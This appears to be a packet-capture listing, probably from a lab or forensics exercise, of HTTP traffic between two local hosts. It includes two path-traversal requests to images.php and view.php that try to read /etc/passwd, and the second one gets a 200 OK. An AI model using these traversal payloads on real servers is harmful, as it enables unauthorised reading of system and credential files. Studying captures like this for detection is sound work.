 2641 96.890975076 192.168.0.106 192.168.0.110 TCP 74 34218 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1677297449 TSecr=0 WS=128
2642 96.891025949 192.168.0.110 192.168.0.106 TCP 74 80 → 34218 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3461442922 TSecr=1677297449 WS=128
2643 96.892628365 192.168.0.106 192.168.0.110 TCP 66 34218 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1677297451 TSecr=3461442922
2644 96.895299120 192.168.0.106 192.168.0.110 HTTP 403 GET / HTTP/1.1
2645 96.895352947 192.168.0.110 192.168.0.106 TCP 66 80 → 34218 [ACK] Seq=1 Ack=338 Win=64896 Len=0 TSval=3461442926 TSecr=1677297454
2646 96.897049537 192.168.0.106 192.168.0.110 TCP 66 33094 → 80 [FIN, ACK] Seq=1 Ack=1 Win=502 Len=0 TSval=1677297455 TSecr=3461052544
2647 96.898318851 192.168.0.110 192.168.0.106 HTTP 1038 HTTP/1.1 200 OK (text/html)
2648 96.902562983 192.168.0.106 192.168.0.110 TCP 66 34218 → 80 [ACK] Seq=338 Ack=973 Win=64128 Len=0 TSval=1677297461 TSecr=3461442929
2649 96.944288477 192.168.0.110 192.168.0.106 TCP 66 80 → 33094 [ACK] Seq=1 Ack=2 Win=505 Len=0 TSval=3461442975 TSecr=1677297455
2650 98.479365308 192.168.0.106 192.168.0.110 HTTP 443 GET /read.php HTTP/1.1
2651 98.480854997 192.168.0.110 192.168.0.106 HTTP 557 HTTP/1.1 404 Not Found (text/html)
2652 98.483822455 192.168.0.106 192.168.0.110 TCP 66 34218 → 80 [ACK] Seq=715 Ack=1464 Win=64128 Len=0 TSval=1677299042 TSecr=3461444512
2653 101.697414565 192.168.0.106 192.168.0.110 HTTP 413 GET /images.php HTTP/1.1
2654 101.699512417 192.168.0.110 192.168.0.106 HTTP 1182 HTTP/1.1 200 OK (text/html)
2655 101.701207145 192.168.0.106 192.168.0.110 TCP 66 34218 → 80 [ACK] Seq=1062 Ack=2580 Win=64128 Len=0 TSval=1677302259 TSecr=3461447730
2656 105.709195020 192.168.0.106 192.168.0.110 HTTP 518 GET /images.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2657 105.712437231 192.168.0.110 192.168.0.106 HTTP 2511 HTTP/1.1 302 Found (text/html)
2658 105.724247013 192.168.0.106 192.168.0.110 TCP 66 34218 → 80 [ACK] Seq=1514 Ack=5025 Win=63488 Len=0 TSval=1677306282 TSecr=3461451743
2659 105.764483423 192.168.0.106 192.168.0.110 HTTP 497 GET /view.php?image=../../../../../../../../../etc/passwd HTTP/1.1
2660 105.766687943 192.168.0.110 192.168.0.106 HTTP 1469 HTTP/1.1 200 OK (text/html)